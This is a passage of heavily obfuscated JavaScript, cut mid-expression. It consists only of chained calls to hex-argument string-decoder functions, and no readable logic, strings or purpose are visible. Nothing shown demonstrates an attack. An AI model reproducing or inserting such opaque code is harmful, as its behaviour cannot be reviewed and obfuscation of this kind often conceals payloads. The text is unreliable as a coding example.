xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,